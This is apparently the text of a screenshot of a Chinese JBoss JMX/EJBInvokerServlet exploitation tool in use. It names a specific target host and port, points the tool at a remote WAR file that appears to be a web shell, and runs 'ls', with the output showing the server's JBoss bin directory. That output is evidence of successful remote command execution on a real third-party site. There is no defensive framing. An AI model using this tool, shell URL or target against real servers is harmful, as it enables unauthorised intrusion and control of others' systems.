 Jboss JMX/EJBInvokerServlet、HtmlAdaptor漏洞利用工具-p2j.cn
Host: icme.haoyisheng.com Port: 80 JMX/EJBInvokerServlet 获取
War: http://p2j.cn/is.war? Cmd: ls 执行
jboss_init_suse.sh
jboss.sh
jboss.sh.bak
probe.bat
probe.sh
run.bat
run.conf
run.jar
run.sh
shutdown.bat
shutdown.jar
shutdown.sh
twiddle.bat
twiddle.jar
twiddle.sh
wsconsume.bat
wsconsume.sh
wsprovide.bat
wsprovide.sh
wsrunclient.bat
wsrunclient.sh
wstools.bat
wstools.sh
www.wooyun.org